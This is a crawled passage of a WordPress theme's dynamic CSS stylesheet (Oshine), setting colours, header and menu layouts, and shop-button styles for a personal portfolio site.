translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}

--- FILE ---
content_type: text/css
request_url: http://robbiestells.com/wp-content/uploads/oshine_dynamic_css/be_dynamic.css?ver=7.1.1
body_size: 6408
content:
body{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}.layout-box #header-inner-wrap,#header-inner-wrap,body.header-transparent #header #header-inner-wrap.no-transparent,.left-header .sb-slidebar.sb-left,.left-header .sb-slidebar.sb-left #slidebar-menu a::before{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#mobile-menu,#mobile-menu ul{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#mobile-menu li{border-bottom-color:#1a1a1a }body.header-transparent #header-inner-wrap{background:transparent}.be-gdpr-modal-item input:checked + .slider{background-color:#2a44e2}.be-gdpr-modal-iteminput:focus + .slider{box-shadow:0 0 1px #2a44e2}.be-gdpr-modal-item .slider:before{background-color:#fff}.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{background:#2a44e2;color:#fff}#header .header-border{border-bottom:0 none }#header-top-bar{background-color:rgb(50,50,50);background-color:rgba(50,50,50,0.85);border-bottom:0 none #323232;color:#fff}#header-top-bar #topbar-menu li a{color:#fff}#header-bottom-bar{background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);border-top:0 none #323232;border-bottom:0 none #323232}body.header-transparent #header #header-inner-wrap{-webkit-transition:background .25s ease,box-shadow .25s ease,opacity 700ms cubic-bezier(0.645,0.045,0.355,1),transform 700ms cubic-bezier(0.645,0.045,0.355,1);-moz-transition:background .25s ease,box-shadow .25s ease,opacity 700ms cubic-bezier(0.645,0.045,0.355,1),transform 700ms cubic-bezier(0.645,0.045,0.355,1);-o-transition:background .25s ease,box-shadow .25s ease,opacity 700ms cubic-bezier(0.645,0.045,0.355,1),transform 700ms cubic-bezier(0.645,0.045,0.355,1);transition:background .25s ease,box-shadow .25s ease,opacity 700ms cubic-bezier(0.645,0.045,0.355,1),transform 700ms cubic-bezier(0.645,0.045,0.355,1)}body.header-transparent.semi #header .semi-transparent{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1);!important }#content,#blog-content{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#bottom-widgets{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#footer{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#footer .footer-border{border-bottom:1px solid #0f0f0f}.page-title-module-custom{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}#portfolio-title-nav-wrap{background-color :#000}#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children{background-color:rgb(31,31,31);background-color:rgba(31,31,31,1)}.sb-slidebar.sb-right{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}.left-header .left-strip-wrapper,.left-header #left-header-mobile{background-color :#000 }.layout-box-top,.layout-box-bottom,.layout-box-right,.layout-box-left,.layout-border-header-top #header-inner-wrap,.layout-border-header-top.layout-box #header-inner-wrap,body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent{background-color:rgb(211,211,211);background-color:rgba(211,211,211,1)}.left-header.left-sliding.left-overlay-menu .sb-slidebar{background-color:rgb(8,8,8);background-color:rgba(8,8,8,0.90)}.top-header.top-overlay-menu .sb-slidebar{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}.search-box-wrapper{background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.85)}.search-box-wrapper.style1-header-search-widget input[type="text"]{background-color:transparent !important;color:#000;border:1px solid #000}.search-box-wrapper.style2-header-search-widget input[type="text"]{background-color:transparent !important;color:#000;border:none !important;box-shadow:none !important}.search-box-wrapper .searchform .search-icon{color:#000}#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{border:none}.post-title,.post-date-wrap{margin-bottom:12px}.layout-box-top,.layout-box-bottom{height:30px}.layout-box-right,.layout-box-left{width:30px}#main.layout-border,#main.layout-border.layout-border-header-top{padding:30px}.left-header #main.layout-border{padding-left:0}#main.layout-border.layout-border-header-top{padding-top:0}.be-themes-layout-layout-border #logo-sidebar,.be-themes-layout-layout-border-header-top #logo-sidebar{margin-top:70px}.left-header.left-static.be-themes-layout-layout-border #main-wrapper{margin-left:310px}.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left{left:30px}body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,body.be-themes-layout-layout-border .sb-slidebar.sb-right{right:-250px}.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,.be-themes-layout-layout-border .sb-slidebar.sb-right.opened{right:30px}body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate{right:310px}body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap{right:50px}.top-header .layout-border #content.page-split-screen-left{margin-left:calc(50% + 15px)}.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section{width:calc(50% - 15px)}.top-header .layout-border #content.page-split-screen-right{width:calc(50% - 15px)}.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section{left:calc(50% - 15px)}@media only screen and (max-width:960px){body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap{right:35px}body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,body.be-themes-layout-layout-border .sb-slidebar.sb-right{right:-280px}#main.layout-border,#main.layout-border.layout-border-header-top{padding:0 !important}.top-header .layout-border #content.page-split-screen-left,.top-header .layout-border #content.page-split-screen-right{margin-left:0;width:100%}.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section{width:100%}}.filters.single_border .filter_item{border-color:#2a44e2}.filters.rounded .current_choice{border-radius:50px;background-color:#2a44e2;color:#fff}.filters.single_border .current_choice,.filters.border .current_choice{color:#2a44e2}.exclusive-mobile-bg .menu-controls{background-color:background-color:rgb(255,255,255);background-color:rgba(255,255,255,0);}#header .be-mobile-menu-icon span{background-color :#f5f5f5}#header-controls-right,#header-controls-left,.overlay-menu-close,.be-overlay-menu-close{color :#f5f5f5}#header .exclusive-mobile-bg .be-mobile-menu-icon,#header .exclusive-mobile-bg .be-mobile-menu-icon span,#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span{background-color:#f5f5f5}.be-mobile-menu-icon{width:24px;height:2px}.be-mobile-menu-icon .hamburger-line-1{top:-8px}.be-mobile-menu-icon .hamburger-line-3{top:8px}.thumb-title-wrap{color:#fff}#bottom-widgets .widget ul li a,#bottom-widgets a{color:inherit}#bottom-widgets .tagcloud a:hover{color:#fff}a,a:visited,a:hover,#bottom-widgets .widget ul li a:hover,#bottom-widgets a:hover{color:#2a44e2}#header-top-menu a:hover,#navigation .current_page_item a,#navigation .current_page_item a:hover,#navigation a:hover,#navigation-left-side .current_page_item a,#navigation-left-side .current_page_item a:hover,#navigation-left-side a:hover,#navigation-right-side .current_page_item a,#navigation-right-side .current_page_item a:hover,#navigation-right-side a:hover,#menu li.current-menu-ancestor>a,#navigation .current-menu-item>a,#navigation .sub-menu .current-menu-item>a,#navigation .sub-menu a:hover,#navigation .children .current-menu-item>a,#navigation .children a:hover,#slidebar-menu .current-menu-item>a,.special-header-menu a:hover + .mobile-sub-menu-controller i,.special-header-menu #slidebar-menu a:hover,.special-header-menu .sub-menu a:hover,.single-page-version #navigation a:hover,.single-page-version #navigation-left-side a:hover,.single-page-version #navigation-right-side a:hover,.single-page-version #navigation .current-section.current_page_item a,.single-page-version #navigation-left-side .current-section.current_page_item a,.single-page-version #navigation-right-side .current-section.current_page_item a,.single-page-version #slidebar-menu .current-section.current_page_item a,.single-page-version #navigation .current_page_item a:hover,.single-page-version #navigation-left-side .current_page_item a:hover,.single-page-version #navigation-right-side .current_page_item a:hover,.single-page-version #slidebar-menu .current_page_item a:hover,.be-sticky-sections #navigation a:hover,.be-sticky-sections #navigation-left-side a:hover,.be-sticky-sections #navigation-right-side a:hover,.be-sticky-sections #navigation .current-section.current_page_item a,.be-sticky-sections #navigation-left-side .current-section.current_page_item a,.be-sticky-sections #navigation-right-side .current-section.current_page_item a,.be-sticky-sections #navigation .current_page_item a:hover,.be-sticky-sections #navigation-left-side .current_page_item a:hover,.be-sticky-sections #navigation-right-side .current_page_item a:hover,#navigation .current-menu-ancestor>a,#navigation-left-side .current-menu-ancestor>a,#navigation-right-side .current-menu-ancestor>a,#slidebar-menu .current-menu-ancestor>a,.special-header-menu .current-menu-item>a,.sb-left #slidebar-menu a:hover{color:#fff}#navigation .current_page_item ul li a,#navigation-left-side .current_page_item ul li a,#navigation-right-side .current_page_item ul li a,.single-page-version #navigation .current_page_item a,.single-page-version #navigation-left-side .current_page_item a,.single-page-version #navigation-right-side .current_page_item a,.single-page-version #slidebar-menu .current_page_item a,.single-page-version #navigation .sub-menu .current-menu-item>a,.single-page-version #navigation .children .current-menu-item>a .be-sticky-sections #navigation .current_page_item a,.be-sticky-sections #navigation-left-side .current_page_item a,.be-sticky-sections #navigation-right-side .current_page_item a,.be-sticky-sections #navigation .sub-menu .current-menu-item>a,.be-sticky-sections #navigation .children .current-menu-item>a{color:inherit}.be-nav-link-effect-1 a::after,.be-nav-link-effect-2 a::after,.be-nav-link-effect-3 a::after{background-color:rgb(255,255,255);background-color:rgba(255,255,255,1)}#portfolio-title-nav-wrap .portfolio-nav a{color:#fff}#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{background-color:#fff}#portfolio-title-nav-wrap .portfolio-nav a:hover{color:#fff}#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{background-color:#fff}.page-title-module-custom .header-breadcrumb{line-height:36px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap ul li a,.single_portfolio_info_close,#portfolio-title-nav-bottom-wrap .slider-counts{background-color:rgb(255,255,255);background-color:rgba(255,255,255,0)}.more-link.style2-button:hover{border-color:#2a44e2 !important;background:#2a44e2 !important;color:#fff !important}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background:transparent !important;color:#000 !important;border-color:#000 !important;border-style:solid !important;border-width:2px !important;background:transparent !important;color:#000 !important;border-width:2px !important;border-color:#000 !important;line-height:41px;text-transform:uppercase}.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:#e0a240 !important;color:#fff !important;border-color:#e0a240 !important;border-width:2px !important;background:#e0a240 !important;color:#fff !important;border-color:#e0a240 !important}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce .button.alt,.woocommerce-page .button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce input[type="submit"].alt,.woocommerce-page input[type="submit"].alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt{background:#e0a240 !important;color:#fff !important;border-color:#e0a240 !important;border-style:solid !important;border-width:2px !important;background:#e0a240 !important;color:#fff !important;border-width:2px !important;border-color:#e0a240 !important;line-height:41px;text-transform:uppercase}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce .button.alt:hover,.woocommerce-page .button.alt:hover,.woocommerce input[type="submit"].alt:hover,.woocommerce-page input[type="submit"].alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover{background:transparent !important;color:#000 !important;border-color:#000 !important;border-style:solid !important;border-width:2px !important;background:transparent !important;color:#000 !important;border-color:#000 !important}.woocommerce .woocommerce-message a.button,.woocommerce-page .woocommerce-message a.button,.woocommerce .woocommerce-message a.button:hover,.woocommerce-page .woocommerce-message a.button:hover{border:none !important;color:#fff !important;background:none !important}.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby{border-color:#1a1a1a}.style7-blog .post-title{margin-bottom:9px}.style8-blog .post-comment-wrap a:hover{color :#2a44e2}.style8-blog .element:not(.be-image-post) .post-details-wrap{background-color:#0a0a0a }.accordion .accordion-head.with-bg.ui-accordion-header-active{background-color:#2a44e2 !important;color:#fff !important}#portfolio-title-nav-wrap{padding-top:25px;padding-bottom:25px;border-bottom:1px solid #1a1a1a}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap ul,.single_portfolio_info_close .font-icon,.slider-counts{color:#fff }#portfolio-title-nav-bottom-wrap .home-grid-icon span{background-color:#fff }#portfolio-title-nav-bottom-wrap h6:hover,#portfolio-title-nav-bottom-wrap ul a:hover,#portfolio-title-nav-bottom-wrap .slider-counts:hover,.single_portfolio_info_close:hover{background-color:rgb(42,68,226);background-color:rgba(42,68,226,1)}#portfolio-title-nav-bottom-wrap h6:hover,#portfolio-title-nav-bottom-wrap ul a:hover,#portfolio-title-nav-bottom-wrap .slider-counts:hover,.single_portfolio_info_close:hover .font-icon{color:#fff }#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{background-color:#fff }body #header-inner-wrap.top-animate #navigation,body #header-inner-wrap.top-animate .header-controls,body #header-inner-wrap.stuck #navigation,body #header-inner-wrap.stuck .header-controls{-webkit-transition:line-height 0.5s ease;-moz-transition:line-height 0.5s ease;-ms-transition:line-height 0.5s ease;-o-transition:line-height 0.5s ease;transition:line-height 0.5s ease}.header-cart-controls .cart-contents span{background:#646464}.header-cart-controls .cart-contents span{color:#f5f5f5}.left-sidebar-page,.right-sidebar-page,.no-sidebar-page .be-section-pad:first-child,.page-template-page-940-php #content,.no-sidebar-page #content-wrap,.portfolio-archives.no-sidebar-page #content-wrap{padding-top:80px;padding-bottom:80px}.no-sidebar-page #content-wrap.page-builder{padding-top:0;padding-bottom:0}.left-sidebar-page .be-section:first-child,.right-sidebar-page .be-section:first-child,.dual-sidebar-page .be-section:first-child{padding-top:0 !important}.style1 .logo,.style4 .logo,#left-header-mobile .logo,.style3 .logo,.style7 .logo,.style10 .logo{padding-top:50px;padding-bottom:50px}.style5 .logo,.style6 .logo{margin-top:50px;margin-bottom:50px}#footer-wrap{padding-top:25px;padding-bottom:25px}.sec-bg,.gallery_content,.fixed-sidebar-page .fixed-sidebar,.style3-blog .blog-post.element .element-inner,.style4-blog .blog-post,.blog-post.format-link .element-inner,.blog-post.format-quote .element-inner,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.chosen-container.chosen-container-single .chosen-drop,.chosen-container.chosen-container-single .chosen-single,.chosen-container.chosen-container-active.chosen-with-drop .chosen-single{background:#000}.sec-color,.post-meta a,.pagination a,.pagination a:visited,.pagination span,.pages_list a,input[type="text"],input[type="email"],input[type="password"],textarea,.gallery_content,.fixed-sidebar-page .fixed-sidebar,.style3-blog .blog-post.element .element-inner,.style4-blog .blog-post,.blog-post.format-link .element-inner,.blog-post.format-quote .element-inner,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.chosen-container.chosen-container-single .chosen-drop,.chosen-container.chosen-container-single .chosen-single,.chosen-container.chosen-container-active.chosen-with-drop .chosen-single{color:#939393}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty{background:#000;color:#939393;border-color:#1a1a1a}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{color:#939393!important}.chosen-container .chosen-drop,nav.woocommerce-pagination,.summary.entry-summary .price,.portfolio-details.style2 .gallery-side-heading-wrap,#single-author-info,.single-page-atts,article.comment{border-color:#1a1a1a !important}.fixed-sidebar-page #page-content{background:#000}.sec-border,input[type="text"],input[type="email"],input[type="tel"],input[type="password"],textarea{border:2px solid #1a1a1a}.chosen-container.chosen-container-single .chosen-single,.chosen-container.chosen-container-active.chosen-with-drop .chosen-single{border:2px solid #1a1a1a}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{border:none;border-bottom:1px solid #1a1a1a;padding-bottom:5px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{border:1px solid #1a1a1a}.pricing-table .pricing-title,.chosen-container .chosen-results li{border-bottom:1px solid #1a1a1a}.separator{border:0;height:1px;color:#1a1a1a;background-color:#1a1a1a}.alt-color,li.ui-tabs-active h6 a,a,a:visited,.social_media_icons a:hover,.post-title a:hover,.fn a:hover,a.team_icons:hover,.recent-post-title a:hover,.widget_nav_menu ul li.current-menu-item a,.widget_nav_menu ul li.current-menu-item:before,.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover,.woocommerce-page .product-categories li a:hover,.woocommerce ul.products li.product .product-meta-data h3:hover,.woocommerce table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover,td.product-name a:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover,.post-category a:hover,.menu-card-item-stared{color:#2a44e2}a.custom-like-button.no-liked{color:rgba(255,255,255,0.5)}a.custom-like-button.liked{color:rgba(255,255,255,1)}#navigation a::before,#header-top-menu a::before,#navigation .sub-menu a::before,#navigation .children a::before,.special-header-menu #slidebar-menu a::before,.special-header-menu .sub-menu a::before{content :attr(title);color:#fff;border-bottom:2px solid #fff}.special-header-menu #slidebar-menu a:hover{color:inherit}.content-slide-wrap .flex-control-paging li a.flex-active,.content-slide-wrap .flex-control-paging li.flex-active a:before{background:#2a44e2 !important;border-color:#2a44e2 !important}#navigation .menu>ul>li.mega>ul>li{border-color:#3d3d3d}.sb-slidebar.sb-right .menu{border-top:1px solid #2d2d2d;border-bottom:1px solid #2d2d2d}.post-title a:hover{color:#2a44e2 !important}.alt-bg,input[type="submit"],.tagcloud a:hover,.pagination a:hover,.widget_tag_cloud a:hover,.pagination .current,.trigger_load_more .be-button,.trigger_load_more .be-button:hover{background-color:#2a44e2;transition:0.2s linear all}.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce a.add_to_cart_button.button.product_type_simple.added,.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.testimonial-flex-slider .flex-control-paging li a.flex-active,#back-to-top,.be-carousel-nav,.portfolio-carousel .owl-controls .owl-prev:hover,.portfolio-carousel .owl-controls .owl-next:hover,.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls .owl-dot:hover span,.more-link.style3-button,.view-project-link.style3-button{background:#2a44e2 !important}.single-page-nav-link.current-section-nav-link{background:#fff !important}.view-project-link.style2-button,.single-page-nav-link.current-section-nav-link{border-color:#2a44e2 !important}.view-project-link.style2-button:hover{background:#2a44e2 !important;color:#fff !important}.tagcloud a:hover,.testimonial-flex-slider .flex-control-paging li a.flex-active,.testimonial-flex-slider .flex-control-paging li a{border-color:#2a44e2}a.be-button.view-project-link,.more-link{border-color:#2a44e2}.portfolio-container .thumb-bg{background-color:rgba(42,68,226,0.85)}.photostream_overlay,.be-button,.more-link.style3-button,.view-project-link.style3-button,button,input[type="button"],input[type="submit"],input[type="reset"]{background-color:#2a44e2}input[type="file"]::-webkit-file-upload-button{background-color:#2a44e2}.alt-bg-text-color,input[type="submit"],.tagcloud a:hover,.pagination a:hover,.widget_tag_cloud a:hover,.pagination .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,#back-to-top,.be-carousel-nav,.single_portfolio_close .font-icon,.single_portfolio_back .font-icon,.more-link.style3-button,.view-project-link.style3-button,.trigger_load_more a.be-button,.trigger_load_more a.be-button:hover,.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,.portfolio-carousel .owl-controls .owl-next:hover .font-icon{color:#fff;transition:0.2s linear all}.woocommerce .button.alt.disabled{background:#efefef !important;color:#a2a2a2 !important;border:none !important;cursor:not-allowed}.be-button,input[type="button"],input[type="submit"],input[type="reset"],button{color:#fff;transition:0.2s linear all}input[type="file"]::-webkit-file-upload-button{color:#fff;transition:0.2s linear all}.button-shape-rounded #submit,.button-shape-rounded .style2-button.view-project-link,.button-shape-rounded .style3-button.view-project-link,.button-shape-rounded .style2-button.more-link,.button-shape-rounded .style3-button.more-link,.button-shape-rounded .contact_submit{border-radius:3px}.button-shape-circular .style2-button.view-project-link,.button-shape-circular .style3-button.view-project-link{border-radius:50px;padding:17px 30px !important}.button-shape-circular .style2-button.more-link,.button-shape-circular .style3-button.more-link{border-radius:50px;padding:7px 30px !important}.button-shape-circular .contact_submit,.button-shape-circular #submit{border-radius:50px;padding-left:30px;padding-right:30px}.view-project-link.style4-button:hover::after{border-color :#2a44e2}.mfp-arrow{color:#fff;transition:0.2s linear all;-moz-transition:0.2s linear all;-o-transition:0.2s linear all;transition:0.2s linear all}.portfolio-title a{color:inherit}.arrow-block .arrow_prev,.arrow-block .arrow_next,.arrow-block .flickity-prev-next-button{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}.arrow-border .arrow_prev,.arrow-border .arrow_next,.arrow-border .flickity-prev-next-button{border:1px solid #000}.gallery-info-box-wrap .arrow_prev .font-icon,.gallery-info-box-wrap .arrow_next .font-icon{color:#fff}.flickity-prev-next-button .arrow{fill:#fff}.arrow-block .arrow_prev:hover,.arrow-block .arrow_next:hover,.arrow-block .flickity-prev-next-button:hover{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}.arrow-border .arrow_prev:hover,.arrow-border .arrow_next:hover,.arrow-border .flickity-prev-next-button:hover{border:1px solid #000}.gallery-info-box-wrap .arrow_prev:hover .font-icon,.gallery-info-box-wrap .arrow_next:hover .font-icon{color:#fff}.flickity-prev-next-button:hover .arrow{fill:#fff}#back-to-top.layout-border,#back-to-top.layout-border-header-top{right:50px;bottom:50px}.layout-border .fixed-sidebar-page #right-sidebar.active-fixed{right:30px}body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate,body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate{top:62px}body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate,body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate{top:30px}body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate,body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate{top:32px;z-index:15}body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate,body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate{top:0;z-index:15}body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap,body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap{margin:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.mfp-content.layout-border img{padding:70px 0 70px 0}body.admin-bar .mfp-content.layout-border img{padding:102px 0 70px 0}.mfp-content.layout-border .mfp-bottom-bar{margin-top:-60px}body .mfp-content.layout-border .mfp-close{top:30px}body.admin-bar .mfp-content.layout-border .mfp-close{top:62px}pre{background-image:-webkit-repeating-linear-gradient(top,#000 0,#000 30px,#000 24px,#000 56px);background-image:-moz-repeating-linear-gradient(top,#000 0,#000 30px,#000 24px,#000 56px);background-image:-ms-repeating-linear-gradient(top,#000 0,#000 30px,#000 24px,#000 56px);background-image:-o-repeating-linear-gradient(top,#000 0,#000 30px,#000 24px,#000 56px);background-image:repeating-linear-gradient(top,#000 0,#000 30px,#000 24px,#000 56px);display:block;line-height:28px;margin-bottom:50px;overflow:auto;padding:0 10px;border:1px solid #1a1a1a}.post-title a{color:inherit}.be-sidemenu,.special-header-menu a::before{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}.be-themes-layout-layout-border .be-sidemenu,.be-themes-layout-layout-border .be-sidemenu,.be-themes-layout-layout-border-header-top .be-sidemenu,.be-themes-layout-layout-border-header-top .be-sidemenu{padding:30px 0;box-sizing:border-box}.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{padding:30px;box-sizing:border-box}.be-themes-layout-layout-border-header-top .be-sidemenu{padding-top:0}body.perspective-left.perspectiveview,body.perspective-right.perspectiveview{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}body.left-header.perspective-right.perspectiveview{background-color:rgb(8,8,8);background-color:rgba(8,8,8,0.90)}body.perspective-left .be-sidemenu,body.perspective-right .be-sidemenu{background-color :transparent}.overlay-center-align-menu.header-solid.side-menu-opened,.overlay-horizontal-menu.header-solid.side-menu-opened{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1)}body.overlay-center-align-menu .be-sidemenu,body.overlay-horizontal-menu .be-sidemenu,body.overlay-center-align-menu .special-header-menu a::before,body.overlay-horizontal-menu .special-header-menu a::before{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}body.page-stack-top .be-sidemenu{background-color :transparent}body.page-stack-top.side-menu-opened{background-color:rgb(17,17,17);background-color:rgba(17,17,17,1)}.be-page-stack-left:after,.be-page-stack-left:before,.be-page-stack-right:after,.be-page-stack-right:before{background-color:rgb(42,68,226);background-color:rgba(42,68,226,1)}.be-page-stack.be-page-stack-empty{background-color:rgb(42,68,226);background-color:rgba(42,68,226,1)}.style7 .logo,.style9 .logo,.style10 .logo{padding-top:50px;padding-bottom:50px}.be-sidemenu{width :280px}body:not(.overlay-horizontal-menu):not(.overlay-center-align-menu):not(.page-stack-top) #be-sidemenu-content{padding-top:50px}.overlay-center-align-menu #be-sidemenu-content,.overlay-horizontal-menu #be-sidemenu-content{padding-top:100px}.page-stack-top #be-sidemenu-content{padding-top:100px}.header-solid.page-stack-top-opened #main-wrapper{margin-top :150px}.be-sidemenu.be-sidemenu-right{transform:translateX( 280px)}body.top-header.page-stack-right.side-menu-opened #main>*:not(#header),body.top-header.page-stack-right.side-menu-opened #header-inner-wrap,body.top-header.page-stack-right.side-menu-opened #main:after,body.top-header.special-right-menu:not(.push-special-menu).side-menu-opened #main>*:not(#header),body.top-header.special-right-menu:not(.push-special-menu).side-menu-opened #header-inner-wrap,body.top-header.special-right-menu.side-menu-opened #main:after{transform:translateX( -280px)}body.top-header.page-stack-left.side-menu-opened #main>*:not(#header),body.top-header.page-stack-left.side-menu-opened #header-inner-wrap,body.top-header.page-stack-left.side-menu-opened #main:after,body.top-header.special-left-menu:not(.push-special-menu).side-menu-opened #main>*:not(#header),body.top-header.special-left-menu:not(.push-special-menu).side-menu-opened #header-inner-wrap,body.top-header.special-left-menu.side-menu-opened #main:after{transform:translateX( 280px)}.page-stack-left #main::after,.page-stack-right #main::after,.special-left-menu #main::after,.special-right-menu #main::after{background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.8)}.be-sidemenu.be-sidemenu-left{transform:translateX( -280px)}.header-solid.perspective-left.perspectiveview #main,.header-solid.perspective-right.perspectiveview #main{margin-top:150px}body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-wrap,body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-controls-right,body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-controls-left,body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-wrap,body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-controls-right,body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-controls-left,body.page-stack-top.side-menu-opened #header-inner-wrap #header-wrap,body.page-stack-top.side-menu-opened #header-inner-wrap #header-controls-right,body.page-stack-top.side-menu-opened #header-inner-wrap #header-controls-left{line-height :150px}.special-header-menu 